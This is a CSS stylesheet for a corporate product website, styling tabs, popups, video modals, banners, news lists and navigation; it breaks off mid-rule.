.wqtab-options a img { vertical-align: -4px; height: 17px; margin: 0 2px 0 0; }
.wqtab-options a:hover, .wqtab-options a.cur {
    background-color: #007ad2;
    color: #fff;
    box-shadow: 2px 2px 2px #666;
}
.wqtab-options a:hover img, .wqtab-options a.cur img { -webkit-filter: invert(100%) sepia(250%) saturate(0) hue-rotate(235deg) brightness(180%) contrast(100%); filter: invert(100%) sepia(250%) saturate(0) hue-rotate(235deg) brightness(180%) contrast(100%); }
.wqtab-options a:last-child { border: 0; }
.wqtab-item {
padding: 20px 20px 0;
display: none;
font-size: 16px;
line-height: 1.5;
}
.wqtab-item ol li {
list-style: decimal;
margin-left: 20px;
}
.wqtab-item:first-child { display: block; }
.wqtab-item h2 span{font-size:18px;}
.wqtab-item p{font-size:14px;}
.wqtab-item img {
max-width: 100%;
filter: drop-shadow(1px 1px 1px #ccc);
}
.wqtab-item table {
width: 100%;
margin-top: 20px;
border-collapse: collapse;
font-size: 14px;
border: 0;
border-spacing: 0;
}
.wqtab-item table thead{font-weight: bold; background-color: rgb(239, 243, 245);}
.wqtab-item table td{padding: 8px; border: 1px solid #eee;}
/*立即报名弹窗*/
.wqpopou-bg { display: none; background: rgba(0, 0, 0, 0.5); position: fixed; top: 0; left: 0; right: 0; bottom: 0; z-index: 102; }
.wqpopup-close { position: absolute; right: 20px; top: 20px; color: #666666; font-size: 16px; }
.wqregister-popup { display: none; background-color: #FFffff; border: 1px solid #007ad2; position: fixed; left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); z-index: 103; max-width: 900px; width: 89%; max-height: 89%; overflow-y: auto; padding: 30px; }
.wqregister-popup .wqpop-title { font-size: 22px; line-height: 30px; padding:20px;border-bottom: 1px solid #dddddd;font-family: "SF Pro Text","Myriad Set Pro","SF Pro Icons","Helvetica Neue","Helvetica","Arial",sans-serif, Micosoft YaHei UI Light; }
.wqregister-popup .wqpop-desc { text-align: center; color: #666666;  padding: 20px 20px; margin: 20px 0px; background-color: #f7f8f9;font-family: Montserrat; }
.wqregister-popup .wqpop-desc a { color: #007ad2; }
.form-ctrl { padding: 14px 0 0 0; }
.form-ctrl input { display: block; background-color: #189bcf; min-width: 182px; height: 40px; line-height: 40px; text-align: center; color: #FFffff; /*border-radius: 5px;*/ font-size: 16px; margin-left: 18.5%; cursor: pointer; }
.wqfeedback-from { padding: 10px 0 0; }
.wqfeedback-from label { position: relative; display: block; padding: 0 0 20px 0; }
.wqfeedback-from label span {
display: block;
color: #666666;
height: 30px;
line-height: 30px;
font-family: Kalam, Microsoft YaHei UI Light;
padding-left: 30px;
}
.wqfeedback-from label span em { color: #007ad2; }
.wqfeedback-from label input { display: block; border: 1px solid #a8a8a8; padding: 0 10px; height: 40px; line-height: 40px; width: 100%; }
.wqfeedback-from label textarea { display: block; width: 100%; border: 1px solid #a8a8a8; padding: 10px; height: 100px; }
.wqfeedback-from .feedbackcode401 input { max-width: 150px; }
.wqfeedback-from .feedbackcodeimg401 { display: block; position: absolute;top:30px; left: 164px; background: url(../../common/images/wqicon7.png) no-repeat 100% center; padding-right: 20px; }
.wqfeedback-from .feedbackcodeimg401 img { display: block; height: 40px; }
.wqproindeo {
text-align: center;
display: none;
}
.wqproindeo span { background-color: #d7d7d7; opacity: 1; margin: 0 5px; }
.wqproindeo span.swiper-pagination-bullet-active { background-color: #7c7b7b; }
.wqrelated-title {
    border-bottom: 1px solid #eee;
    padding-bottom: 10px;
    font-size: 20px;
}
@media (max-width: 320px) {
.wqregister-popup { padding-left: 10px; padding-right: 10px; }
.wqfeedback-from .feedbackcodeimg401 { left: 170px; }
.wqfeedback-from span { font-size: 12px; }
}
@media (min-width: 992px) {
.fenxdib, .yytcode { width: 20%; margin-top: 0; }
.yytcode img { margin-bottom: 15px; }
.yytfooter-xia { margin-top: 34px; }
/*产品详情*/
.wqtab-options a { font-size: 18px; /*padding: 17px 0;*/ }
.wqtab-options a img {
height: 23px;
margin-right: 10px;
filter: grayscale(1);
}
.wqtab-item h2 span {font-size:24px;}
.wqtab-item p {font-size:16px;}
}
@media (min-width: 1024px) {
/*产品详情*/
.wqregister-popup { max-height: 810px; padding:0 0 40px 0; }
.wqregister-popup .wqpop-title { font-size: 36px; }
.wqregister-popup .wqpop-desc { font-size: 16px; line-height: 27px; padding: 20px 0;margin: 20px 40px;background-color: #f7f8f9; }
.wqfeedback-from {/* max-width: 470px; */margin: 0 auto;padding: 0 40px }
.wqfeedback-from label { padding-left:150px;}
/*.wqfeedback-from label input { max-width: 173px; }*/
.wqfeedback-from label span { font-size: 16px;position: absolute;  left: 0; top: 0; width:140px;text-align: left; }
.wqfeedback-from-r  span{ left: 20px!important;}
.wqfeedback-from-l{float:left;width: 50%}
.wqfeedback-from-r{float:right;width: 50%}
.wqfeedback-from .feedbackcodeimg401 { top: 0px; left:310px; }
}
.shejiao {
margin-top: 20px;
text-align: center;
}
.shejiao a {
font-size: 50px !important;
margin: 10px !important;
}
/*视频弹窗*/
.recruitmentfloat { display: none; z-index: 110; width: 100%; position: fixed; height: 100%; background: rgba(0, 0, 0, 0.6); left: 0px; top: 0px; }
.tianjiatvwrap { width: 95%; margin: 0 auto; position: absolute; top: 50%; left: 50%; -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); }
.tianjiatvwrap .videobox { height: 250px; position: relative; z-index: 1; }
.recclosebtn { width: 35px; height: 35px; position: fixed; display: block; top: 20px; right: 3%; background-image: url(../../common/images/wqicon8.png); background-position: center center; background-repeat: no-repeat; background-size: 12px auto; cursor: pointer; z-index: 99; background-color: #d82019; border-radius: 100%; }
@media (min-width: 640px) {
.tianjiatvwrap .videobox { height: 350px; }
}
@media (min-width: 1024px) {
.tianjiatvwrap { width: 1000px; }
.tianjiatvwrap .videobox { height: 600px; }
}
/*视频中心*/
.wqVideo-list li {
    width: 100%;
    padding: 20px;
}
.wqVideo-list li .elc-img { position: relative; overflow: hidden;width: 350px; }
.wqVideo-list li .elc-img img { display: block; width: 100%; transition: all ease 0.7s; }
.wqVideo-list li .elc-img .videoicon { display: block; width: 38px; height: 24px; background: url(../../common/images/wqicon9.png) no-repeat center; position: absolute; left: 9px; bottom: 10px; }
.wqVideo-list li .elc-text {
    font-size: 16px;
    border: 1px solid #f2f2f2;
    text-align: center;
    padding: 20px 0;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
@media (min-width: 768px) {
.wqVideo-list li {
    width: 33.33%;
    padding: 20px;
}
.wqVideo-list li:hover .elc-img img { -webkit-transform: scale(1.1); -ms-transform: scale(1.1); transform: scale(1.1); }
.wqVideo-list li:hover .elc-img .videoicon { background-image: url(../../common/images/wqicon9ho.png); }
}
/*2019.1.29*/
@media (min-width: 1024px) {
.productnav6 ul li { width: auto; min-width: 90px; }
}
.bdsharebuttonbox .facebook { background-image: url(../../res/webimages/share01.png); }
.bdsharebuttonbox .linkedin { background-image: url(../../res/webimages/share02.png); }
.bdsharebuttonbox .twitter { background-image: url(../../res/webimages/share03.png); }
/*2019.2.15*/
.wqVideos-min .productnav6 { padding-right:0;}
.wqVideos-min .productnav6 ul { background-color:#f2f2f2;margin-top:20px;}
@media(min-width:1024px) {
.wqVideos-min .productnav6 ul { margin-top:36px;}
.wqVideos-min .productnav6 ul li .subDrop a:hover { background-color:#189bcf;}
}
/*2019.2.20*/
.wqaddbtns a:hover {
color: #fff;
filter: brightness(1);
}
.wqVideos-min .productnav6 li { width:auto;}
/*.wqtab-options { border-top:1px solid #ff0000;padding-top:60px;}*/
@media(min-width:1024px) {
.wqtab-options { margin-top:40px; }
}
.singletext24 h4 {
font-size: 20px;
font-weight: bold;
color: #00a1e9;
margin: 20px 0 26px;
}
@media (min-width: 768px){
.singletext24 h4 {
font-size: 30px;
}}
.backnewslist04, .backnewslist406 {
display: none;
width: 170px;
height: 36px;
text-align: center;
line-height: 35px;
color: #ffffff;
margin: 40px auto;
background-color: #189bcf;
}
.commonDetailedContentsfoot04, .Detailedfoot406 {
padding: 50px 20px;
}
.commonDetailedContentsfoot04 dl, .Detailedfoot406 dl {
border-top: 1px solid #e4e4e4 !important;
border-bottom: none !important;
border-left: none;
border-right: none;
font-size: 13px;
padding: 13px 0px;
}
.commonDetailedContentsfoot04 dl dd, .Detailedfoot406 dl dd {
float: left;
margin-bottom: 0;
width: 50%;
}
.commonDetailedContentsfoot04 dl dt, .Detailedfoot406 dl dt {
float: right;
}
.newsdttitle406 {
font-size: 42px;
line-height: 1.5;
margin-top: 40px;
color: #000;
font-weight: bold;

padding: 0 20px;
filter: drop-shadow(0px 1px 0px black);
}
.newsdetail406 {
max-width: 1024px;
margin: 0 auto;
}
/*2019.3.5*/
.producttext6 a{ color:#fff;}
@media(min-width:1024px){
.producttext6{ padding:0;}
.producttext6 a{ padding:55px 35px 0; display:block}
.producttitle6, .producttext6 p {
color: #4d4c4c;
text-align: center;
}
}
/*2019.3.6*/
.producttext6 p{       display: -webkit-box;  -o-text-overflow: ellipsis;
text-overflow: ellipsis;
overflow: hidden;
-webkit-box-orient: vertical;
-webkit-line-clamp: 4;}
@media (min-width:1024px){
.producttext6{ padding:30px 15px 0;}
.producttext6 a{ padding:0;}
.producttitle6 {
font-size: 20px;
font-weight: bold;

color: #189acf;
}
.producttitle6 a:hover { color:#fff;}
}
/*2019.6.26*/
.yytfooter-xia a:hover{ color:#fff;text-decoration: underline;}
.yytfooter-xia em a{ padding-left:10px;}
.hmzhabout05 dt img {height: 300px;}
.hmzhvideo05:hover img {
filter: brightness(1);
}
.career p {
margin-bottom: 20px;
text-align: justify;
}
.career ul {
margin: 0 20px 20px;
}
.career li {
margin-left: 20px;
list-style: disc;
}
.contactformsubbtn1 {background-color: #189acf !important;}
.wqtab-item h3 {
font-size: 18px;
border-left: 3px solid #189acf;
padding-left: 10px;
margin-bottom: 20px;
}
.wqtab-item p {
text-align: justify;
margin-bottom: 20px;
}
.wqtab-item table {
margin-bottom: 30px;
}
.spec1 {
text-align: left;
background-color: #fafafa;
}
.spec2 {
text-align: center !important;
background-color: #fff !important;
}
.spec3 {
text-align: center !important;
}
.spec4 {
background-color: #fafafa !important;
}
.spec5 {
text-align: left;
background-color: #fff !important;
}
.solution {
line-height: 2;
padding: 0 20px;
}
.solution p {
margin-bottom: 20px;
}
.solution em {
font-style: revert;
}
.solution ul {
margin-left: 20px;
margin-bottom: 20px;
}
.solution ul li {
list-style: disc;
margin-left: 20px;
}
.solution h2 {
font-weight: bold;
font-size: 20px;
border-bottom: 1px solid #eee;
line-height: 2;
margin-bottom: 20px;

}
.solution h3 {
font-weight: 700;
font-size: 19px;
margin-bottom: 20px;
}
.solution h4 {
padding-left: 10px;
line-height: 1.2;
font-size: 18px;
border-left: 4px solid #189bcf;
margin-bottom: 20px;
}
.solution a {
color: #189acf;
}
.solution a:hover {
color: #189acf;
}
.solution table {
border-spacing: 0;
border-collapse: collapse;
margin-bottom: 20px;
}
.solution th {
border: 1px solid #eee;
padding: 5px 10px;
}
.solution td {
border: 1px solid #eee;
padding: 5px 10px;
font-size: small;
}
@media (max-width: 991px) {
.innerbanner {
height: 1px;
background: #189acf;
}
}
.downloadpglist401 dl dt a[href$='.pdf'] {
padding-left: 50px;
background: transparent url(/pdf.png) no-repeat center left;
}
@media (min-width: 1199px) {
.contactform1 dl dd {
width: 50% !important;
padding: 0 20px;
}
}
@media (min-width: 1024px) {
.contactform1 dl dt {
width: 50% !important;
padding: 0 20px !important;
}
.contactform1 dl dd {
width: 50% !important;
padding: 0 20px !important;
}
}
.fa-facebook:hover {
color: #3b5998;
}
i.fa-linkedin:hover {
color: #007bb6;
}
i.fa-twitter:hover {
color: #00aced;
}
.yytcode a:hover {
color: #fff;
}
.wqtab-item ul {
margin-bottom: 20px;
text-align: left;
line-height: 2;
}
.wqtab-item li {
list-style: square;
margin-left: 20px;
}
.hmbanner01 li {
width: 100%;
position: relative;
width: 100%;
overflow: hidden;
float: left;
-webkit-flex-shrink: 0;
-ms-flex: 0 0 auto;
flex-shrink: 0;
height: 100%;
position: relative;
}
.hmbanner01 ul {
width: 100%;
height: 100%;
z-index: 1;
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -webkit-flex;
display: flex;
-webkit-transition-property: -webkit-transform;
-moz-transition-property: -moz-transform;
-o-transition-property: -o-transform;
-ms-transition-property: -ms-transform;
transition-property: transform;
-webkit-box-sizing: content-box;
-moz-box-sizing: content-box;
box-sizing: content-box;
}
.hmbannerbtn01 {
width: 100%;
text-align: center;
position: absolute;
left: 0;
z-index: 20;
bottom: 12px;
}
.hmbannerbtn01 span {
display: inline-block;
width: 10px;
height: 10px;
background-color: #ffffff;
overflow: hidden;
margin: 0 5px;
cursor: pointer;
border-radius: 50%;
}
.hmbannerbtn01 span.swiper-pagination-bullet-active {
background-color: #189bcf;
}
.hmbanner01 img {
display: block;
width: 100%;
position: relative;
}
.hmbannertextcont01 {
display: none;
padding: 20px 15px 40px;
text-align: center;
color: #333333;
background-color: #f2f2f2;
}
.hmbannertitle01 {
font-size: 20px;
}
.hmbannertext01 {
font-size: 16px;
margin: 15px 0 20px;
}
.hmbannerlink01 {
display: inline-block;
width: 107px;
height: 36px;
line-height: 34px;
text-align: center;
font-size: 14px;
color: #ffffff;
background-color: #007ad2;
border: 1px solid #007ad2;
}
.hmleftbtn01,
.hmrightbtn01 {
display: none;
}
@media (min-width: 768px) {}
@media (min-width: 992px) {}
@media (min-width:1024px) {
.hmbannertitle01 {
font-size: 48px;
line-height: 52px;
transition: all 600ms;
-webkit-transition: all 600ms;
-moz-transition: all 600ms;
-ms-transition: all 600ms;
-o-transition: all 600ms;
line-height: 24px;
-webkit-transform: translateY(50px);
-moz-transform: translateY(50px);
-ms-transform: translateY(50px);
-o-transform: translateY(50px);
transform: translateY(50px);
opacity: 0;
}
.hmbannertext01 {
font-size: 20px;
margin: 30px 0 42px;
transition: all 1000ms;
-webkit-transition: all 1000ms;
-moz-transition: all 1000ms;
-ms-transition: all 1000ms;
-o-transition: all 1000ms;
-webkit-transform: translateY(50px);
-moz-transform: translateY(50px);
-ms-transform: translateY(50px);
-o-transform: translateY(50px);
transform: translateY(50px);
opacity: 0
}
.hmbannerlink01 {
font-size: 16px;
opacity: 0;
transition: all 1300ms;
-webkit-transition: all 1300ms;
-moz-transition: all 1300ms;
-ms-transition: all 1300ms;
-o-transition: all 1300ms;
-webkit-transform: translateY(50px);
-moz-transform: translateY(50px);
-ms-transform: translateY(50px);
-o-transform: translateY(50px);
transform: translateY(50px);
}
.hmbannertextcont01 {
background: none;
position: absolute;
padding: 0 15px;
left: 0;
top: 40%;
transform: translate(0%, -50%);
-webkit-transform: translate(0%, -50%);
-moz-transform: translate(0%, -50%);
-ms-transform: translate(0%, -50%);
-o-transform: translate(0%, -50%);
z-index: 10;
color: #333;
}
.hmbannerleft01 {
text-align: left;
}
.hmbannercenter01 {
text-align: center;
}
.hmbannerright01 {
text-align: right;
}
.hmbanner01 li.active .hmbannertitle01 {
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
-ms-transform: translateY(0);
-o-transform: translateY(0);
transform: translateY(0);
opacity: 1
}
.hmbanner01 li.active .hmbannertext01 {
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
-ms-transform: translateY(0);
-o-transform: translateY(0);
transform: translateY(0);
opacity: 1
}
.hmbanner01 li.active .hmbannerlink01 {
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
-ms-transform: translateY(0);
-o-transform: translateY(0);
transform: translateY(0);
opacity: 1
}
.hmleftbtn01,
.hmrightbtn01 {
display: none;
top: 40%;
margin-top: -47px;
z-index: 99;
position: absolute;
width: 35px;
height: 62px;
cursor: pointer;
background-image:url('{{ URL }}/public/res/webimages/homebn03.png');
background-repeat: no-repeat;
}
.hmleftbtn01 {
left: 30px;
background-position: left center;
}
.hmrightbtn01 {
right: 30px;
background-position: right center;
}
}
@media (min-width: 1199px) {
.hmbannertextcont01 {
padding: 0;
min-width: 1180px;
left: 50%;
top: 40%;
transform: translate(-50%, -50%);
-webkit-transform: translate(-50%, -50%);
-moz-transform: translate(-50%, -50%);
-ms-transform: translate(-50%, -50%);
-o-transform: translate(-50%, -50%);
}
}
@media (max-width:319px) {
body {
width: 320px;
}
}
.zmodulelink {
display: block;
width: 100px;
height: 40px;
text-align: center;
line-height: 40px;
color: #666666;
border: 1px solid #999999;
margin: 64px auto 0;
transition: all .3s;
-webkit-transition: all .3s;
-moz-transition: all .3s;
-ms-transition: all .3s;
-o-transition: all .3s;
}
.zmoduletitle {
    margin-top: 40px;
}
.zmodulelink:hover {
background-color: #007ad2;
color: #ffffff;
border: 1px solid #ffffff;
}
.homesolution03 ul li {
padding: 0;
text-align: center;
}
.homesolution03 ul li img {
display: block;
max-width: 100%;
margin: 0 auto;
width: 300px;
padding: 20px;
}
.homesolution03 ul li h4 {
font-size: 18px;

padding: 20px 0 40px;
line-height: 1.5;
}
.homesolution03 ul li a p {
color: #666666;
}
.homesolution03 ul li a:hover p {
color: #ffffff;
}
@media (max-width:319px) {
body {
width: 320px;
}
}
.homesolution04 dl {
padding: 0;
position: relative;
}
.homesolution04 dl:hover a {
    opacity: 1;
}
a.homesolution04 dt img {
display: block;
width: 100%;
}
.homesolution04 dt img {
display: block;
width: 100%;
}
@media (min-width: 768px) {
.homesolution04 dt img {
width: auto;
height: 300px;
position: relative;
left: 50%;
display: none;
transform: translateX(-50%);
-webkit-transform: translateX(-50%);
-moz-transform: translateX(-50%);
-ms-transform: translateX(-50%);
-o-transform: translateX(-50%);
}
}
@media (max-width:319px) {
body {
width: 320px;
}
}
.hmzhabout05dt {
border: 1px solid #e4e4e4;
}
.hmzhabout05 dt {
overflow: hidden;
position: relative;
}
.hmzhabout05 dt img {
display: block;
width: 100%;
margin: 0 auto;
transition: all 0.8s ease-in-out;
-webkit-transition: all 0.8s ease-in-out;
-moz-transition: all 0.8s ease-in-out;
-ms-transition: all 0.8s ease-in-out;
-o-transition: all 0.8s ease-in-out;
transform: scale(1);
-webkit-transform: scale(1);
-moz-transform: scale(1);
-ms-transform: scale(1);
-o-transform: scale(1);
}
.hmzhabout05 dd {
padding: 20px;
color: #4d4c4c;
background-color: #fff;
}
.hmzhabout05 dd h4 a:hover {
color: #189bcf
}
.hmzhnews05 dd h4 a:hover {
color: #189bcf
}
.hmzhaboutlink05 {
display: inline-block
/*;margin-top:32px*/
;
color: #999999;
}
.hmzhabout05:hover dt img {
transform: scale(1.03);
-webkit-transform: scale(1.03);
-moz-transform: scale(1.03);
-ms-transform: scale(1.03);
-o-transform: scale(1.03);
}
.hmzhabout05:hover dd a.hmzhaboutlink05 {
color: #189bcf;
}
.hmzhnewsandvideo05 {
padding: 15px 0 0 0;
}
.hmzhnews05 {
/*background-color:#f8f8f8;*/
border: 1px solid #e4e4e4;
}
.hmzhnews05 dt {
padding: 0;
overflow: hidden;
}
.hmzhnews05 dt img {
display: block;
width: 100%;
margin: 0 auto;
transition: all 0.8s ease-in-out;
-webkit-transition: all 0.8s ease-in-out;
-moz-transition: all 0.8s ease-in-out;
-ms-transition: all 0.8s ease-in-out;
-o-transition: all 0.8s ease-in-out;
transform: scale(1);
-webkit-transform: scale(1);
-moz-transform: scale(1);
-ms-transform: scale(1);
-o-transform: scale(1);
}
.hmzhnews05 dd {
padding: 28px 20px;
color: #666666;
}
.hmzhnews05 dd h4 {
font-size: 18px;
height: 24px;
overflow: hidden;
}
.hmzhnews05 dd span {
color: #999999;
}
.hmzhnewstext05 {
height: 72px;
overflow: hidden;
}
.hmzhremore qx05 {
padding-top: 22px;
}
.hmzhremore qx05 a {
color: #999999;
}
.hmzhnews05:hover img {
transform: scale(1.03);
-webkit-transform: scale(1.03);
-moz-transform: scale(1.03);
-ms-transform: scale(1.03);
-o-transform: scale(1.03);
}
.hmzhnews05:hover dd .hmzhremore qx05 a {
color: #189bcf;
}
.hmzhvideo05 img {
display: block;
width: 100%;
margin: 0 auto;
transition: all 0.8s ease-in-out;
-webkit-transition: all 0.8s ease-in-out;
-moz-transition: all 0.8s ease-in-out;
-ms-transition: all 0.8s ease-in-out;
-o-transition: all 0.8s ease-in-out;
transform: scale(1);
-webkit-transform: scale(1);
-moz-transform: scale(1);
-ms-transform: scale(1);
-o-transform: scale(1);
}
.hmzhvideo05:hover img {
transform: scale(1.03);
-webkit-transform: scale(1.03);
-moz-transform: scale(1.03);
-ms-transform: scale(1.03);
-o-transform: scale(1.03);
}
.videoin {
    position: absolute;
    top: 47%;
    left: 52%;
    color: #fff;
    font-size: 36px;
    text-transform: uppercase;
    filter: drop-shadow(0 0 2px #fff);
}
.hmzhplay05 {
display: inline-block;
height: 66px;
background-image: url(../webimages/homezh504.png);
background-repeat: no-repeat;
position: absolute;
top: 54%;
left: 0;
margin-top: -33px;
background-position: center;
width: 100%;
filter: grayscale(1) drop-shadow(1px 0px 1px #fff);
}
.indexfloat {
width: 100%;
height: 100%;
background-color: rgba(0, 0, 0, 0.6);
position: fixed;
left: 0;
top: 0;
z-index: 50;
display: none;
}
.videoplay {
width: 100%;
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%);
-webkit-transform: translate(-50%, -50%);
-moz-transform: translate(-50%, -50%);
-ms-transform: translate(-50%, -50%);
-o-transform: translate(-50%, -50%);
z-index: 50;
}
.closebtn {
display: inline-block;
width: 23px;
height: 23px;
background:url('{{ URL }}/public/res/webimages/homezh505.png') no-repeat;
position: absolute;
top: -26px;
right: 2px;
cursor: pointer;
}
@media (min-width: 768px) {
.hmzhnewsandvideo05 {
padding: 0 0 0 15px;
}
.hmzhnews05 dt img {}
.hmzhnews05 dd {
padding: 20px;
}
.videoplay {
width: 55%;
}
}
@media (min-width: 992px) {}
@media (min-width:1024px) {}
@media (min-width: 1199px) {}
@media (max-width:319px) {
body {
width: 320px;
}
}
.zmodulelink {
display: none;
width: 100px;
height: 43px;
text-align: center;
line-height: 40px;
color: #189bcf;
border: 1px solid #189bcf;
margin: 40px auto 0;
transition: all .3s;
-webkit-transition: all .3s;
-moz-transition: all .3s;
-ms-transition: all .3s;
-o-transition: all .3s;
}
.zmodulelink:hover {
background-color: #189bcf;
color: #ffffff;
border: 1px solid #ffffff;
}
.homenewscont05 {
padding: 50px 0;
background-color: #f2f2f2;
background-image:url('{{ URL }}/public/res/webimages/homecp905.png');
background-repeat: no-repeat;
background-position: center top;
background-size: cover;
}
.hmnewslist05 .yytnewlibox {
background-color: #fff
}
.hmnewslist05 .yytnewlibox dt img {
width: 100%;
}
.hmnewslist05 .yytnewlibox dd h3 a:hover {
color: #189bcf
}
.hmnewslist05 .yytnewlibox dd span {
display: block;
color: #a6afb7;
}
.hmnewslist05 .yytnewlibox dd {
padding: 20px
}
.hmnewslistleft05 {
width: 100%;
margin-top: 42px;
}
.hmnewslistleft05 dl {
background-color: #ffffff;
margin-bottom: 16px;
color: #666666;
}
.hmnewslistleft05 dl:last-child {
margin-bottom: 0;
}
.hmnewslistleft05 dl dt {
overflow: hidden;
width: 100%;
}
.hmnewslistleft05 dl dt img {
display: block;
width: 100%;
transition: all .8s ease-in-out;
-webkit-transition: all .8s ease-in-out;
-moz-transition: all .8s ease-in-out;
-ms-transition: all .8s ease-in-out;
-o-transition: all .8s ease-in-out;
transform: scale(1);
-webkit-transform: scale(1);
-moz-transform: scale(1);
-ms-transform: scale(1);
-o-transform: scale(1);
}
.hmnewslistleft05 dl:hover dt img {
transform: scale(1.03);
-webkit-transform: scale(1.03);
-moz-transform: scale(1.03);
-ms-transform: scale(1.03);
-o-transform: scale(1.03);
}
.hmnewslistleft05 dl dd {
width: 100%;
padding: 15px;
}
.hmnewslistleft05 dl dd h4 {
font-size: 18px;
text-overflow: ellipsis;
-webkit-box-orient: vertical;
overflow: hidden;
display: -webkit-box;
-webkit-line-clamp: 1;
}
.hmnewslistleft05 dl dd h4 a {
color: #333333;
}
.hmnewslistleft05 dl dd h4 a:hover {
color: #007ad2;
}
.hmnewslistleft05 dl dd p {
text-overflow: ellipsis;
-webkit-box-orient: vertical;
overflow: hidden;
display: -webkit-box;
-webkit-line-clamp: 2;
margin: 10px 0;
}
.hmnewslistright05 {
width: 100%;
margin-top: 42px;
position: relative;
overflow: hidden;
}
.hmnewslistright05 a {
display: block;
}
.hmnewslistright05 img {
display: block;
width: 100%;
transition: all .8s ease-in-out;
-webkit-transition: all .8s ease-in-out;
-moz-transition: all .8s ease-in-out;
-ms-transition: all .8s ease-in-out;
-o-transition: all .8s ease-in-out;
transform: scale(1);
-webkit-transform: scale(1);
-moz-transform: scale(1);
-ms-transform: scale(1);
-o-transform: scale(1);
}
.hmnewslistright05:hover img {
transform: scale(1.03);
-webkit-transform: scale(1.03);
-moz-transform: scale(1.03);
-ms-transform: scale(1.03);
-o-transform: scale(1.03);
}
.hmnewstextrg05 {
width: 100%;
padding: 16px;
background-color: rgba(0, 0, 0, 0.5);
position: absolute;
left: 0;
bottom: 0;
color: #ffffff;
}
.hmnewstextrg05 h4 {
font-size: 18px;
margin-bottom: 6px;
}
.hmnewstextrg05 h4 span {
float: right;
font-size: 14px;
}
.hmnewstextrg05 h4 a {
display: inline-block;
width: 84%;
color: #ffffff;
text-overflow: ellipsis;
-webkit-box-orient: vertical;
overflow: hidden;
display: -webkit-box;
-webkit-line-clamp: 1;
}
.hmnewstextrg05 p {
text-overflow: ellipsis;
-webkit-box-orient: vertical;
overflow: hidden;
display: -webkit-box;
-webkit-line-clamp: 1;
}
@media (min-width: 768px) {
.hmnewslistleft05 dl dt {
width: auto;
float: left;
}
.hmnewslistleft05 dl dd {
width: 68%;
float: left;
padding: 15px 15px 0 15px
}
}
@media (min-width: 992px) {}
@media (min-width:1024px) {
.hmnewslistleft05 {
width: 50%;
float: left;
padding-right: 16px;
}
.hmnewslistleft05 dl dd {
width: 63%;
}
.hmnewslistright05 {
width: 50%;
float: right;
height: 431px;
overflow: hidden;
position: relative;
}
.hmnewslistright05 img {
width: auto;
position: absolute;
height: 100%;
top: 0;
bottom: 0;
}
}
@media (max-width:319px) {
body {
width: 320px;
}
}
.headernav ul li {
font-size: 16px;
position: relative;
}
.searchwrap {
display: block;
position: absolute;
width: 100%;
top: 60px;
left: 0;
z-index: 100;
display: none;
}
.searchwrap dl {
background-color: #dddddd;
height: 46px;
}
.searchwrap dl dd {
width: 20%;
float: left;
}
.searchwrap dl dd input {
background-color: #189bcf;
width: 100%;
height: 46px;
cursor: pointer;
color: #ffffff;
}
.searchwrap dl dd.inputtext {
width: 80%;
}
.subnavcont {
display: none;
}
.phsearchicon {
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    display: inline-block;
    content: "";
    height: 20px;
    width: 20px;
    background-position: center;
    background-repeat: no-repeat;
    position: absolute;
    right: 20px;
    top: 20px;
    z-index: 100;
    cursor: pointer;
    border-bottom: 1px solid #189acf;
    border-left: 1px solid #189acf;
    transform: rotate(-45deg);
}
.phsearchicon.cur {
    transform: rotate(135deg);
    -moz-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    -o-transform: rotate(135deg);
    -webkit-transform: rotate(135deg);
    top: 30px;
}
.eryuyan {
display: none;
}
@media (min-width: 992px) {
.showphonenav {
display: none;
}
.headernav ul {
padding: 0;
background: none;
height: 70px;
display: block;
}
.headernav ul li {
float: left;
font-size: 20px;
position: static;
border: none;
}
.headernav .subnavlist a:last-child {}
.phsearchicon {
display: none;
}
.searchwrap {
width: 375px;
height: 48px;
right: 0px;
left: auto;
top: 70px;
z-index: 50;
display: none;
z-index: 201;
}
.searchwrap dl {
height: 46px;
}
.searchwrap dl dd {
float: left;
}
.searchwrap dl dd input {
width: 75px;
height: 46px;
text-align: center;
line-height: 46px;
cursor: pointer;
}
.eryuyan {
width: 40px;
height: 40px;
background-color: #e6e6e6;
display: inline-block;
line-height: 40px;
text-align: center;
float: left;
margin-right: 18px;
font-size: 16px;
color: #666666;
border-radius: 100%;
}
}
@media (max-width:319px) {
body {
width: 320px;
}
}
.homeservice04 {
background-color: #ffffff;
background-image:url('{{ URL }}/public/res/webimages/homecp905.png');
background-repeat: no-repeat;
background-position: center top;
background-size: cover;
}
.homeservice04 ul li {
background-color: #007ad2;
color: #ffffff;
}
.homeservice04 ul li:nth-child(2),
.homeservice04 ul li:nth-child(4) {
background-color: #0085c2;
}
.homeservice04 ul li a {
display: block;
padding: 58px 28px;
color: #ffffff;
}
.homeservice04 ul li img {
display: block;
max-width: 100%;
margin: 0 auto 38px;
transition: all .3s ease-in-out;
-webkit-transition: all .3s ease-in-out;
-moz-transition: all .3s ease-in-out;
-ms-transition: all .3s ease-in-out;
-o-transition: all .3s ease-in-out;
}
.homeservice04 ul li h4 {
font-size: 24px;
padding-bottom: 24px;
margin-bottom: 12px;
}
.homeservice04 ul li h4::after {
display: block;
content: "";
width: 58px;
height: 3px;
background-color: #ffffff;
margin-top: 22px;
}
.homeservice04 ul li:hover img {
transform: translateY(-2%);
-webkit-transform: translateY(-2%);
-moz-transform: translateY(-2%);
-ms-transform: translateY(-2%);
-o-transform: translateY(-2%);
}
@media (min-width: 768px) {
.homeservice04 ul li {
height: 470px;
}
.homeservice04 ul li:nth-child(2),
.homeservice04 ul li:nth-child(3) {
background-color: #0085c2;
}
.homeservice04 ul li:nth-child(1),
.homeservice04 ul li:nth-child(4) {
background-color: #007ad2;
}
.homeservice04 ul li a {
padding: 50px 0;
}
.homeservice04 ul li img {
margin: 0 auto 70px;
